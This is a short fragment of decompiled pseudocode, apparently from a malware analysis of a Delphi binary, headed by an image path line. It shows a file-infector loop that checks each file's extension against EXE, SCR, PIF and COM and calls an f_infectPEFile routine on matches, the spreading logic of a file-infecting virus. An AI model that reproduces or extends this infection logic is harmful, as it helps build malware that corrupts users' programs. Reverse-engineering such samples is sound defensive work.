 f_GetFileSuffix((_BYTE *)pCurFileName, &in);
f_ToUpper(in, &v93);
f_ToUpper("EXE", &v91);
__linkproc__ LStrCmp((int)v93, (int *)v91);
if ( v6 )
{
__linkproc__ LStrCat3((volatile __int32 *)&v90, (char *)szDir, (char *)pCurFileName);
f_infectPEFile(v90);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v88);
f_ToUpper(v88, &v89);
f_ToUpper("SCR", &v87);
__linkproc__ LStrCmp((int)v89, (int *)v87);
if ( v6 )
{
__linkproc__ LStrCat3((volatile __int32 *)&v86, (char *)szDir, (char *)pCurFileName);
f_infectPEFile(v86);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v84);
f_ToUpper(v84, &v85);
f_ToUpper("PIF", &v83);
__linkproc__ LStrCmp((int)v85, (int *)v83);
if ( v6 )
{
__linkproc__ LStrCat3((volatile __int32 *)&v82, (char *)szDir, (char *)pCurFileName);
f_infectPEFile(v82);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v80);
f_ToUpper(v80, &v81);
f_ToUpper("COM", &v79);
__linkproc__ LStrCmp((int)v81, (int *)v79);
if ( v6 )
{
__linkproc__ LStrCat3((volatile __int32 *)&v78, (char *)szDir, (char *)pCurFileName);
f_infectPEFile(v78);
}